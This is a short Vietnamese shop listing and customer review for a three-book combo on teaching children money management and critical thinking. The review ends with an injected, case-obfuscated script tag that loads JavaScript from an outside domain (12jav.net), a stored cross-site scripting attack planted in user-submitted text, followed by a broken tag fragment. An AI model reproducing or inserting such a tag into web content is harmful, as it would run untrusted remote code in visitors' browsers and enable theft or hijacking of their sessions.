 Giảm giá [Mã giảm 27%] Sách -Combo 3 cuốn Dạy Con Quản Lý Tiền Bạc + Dạy Con Quản Lý Tài Chính Thông Minh + Dạy Con Phát Triển Tư Duy Phản Biện. Sách cho trẻ em, con nhà mình thích đọc và khen hay. Ổn.. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 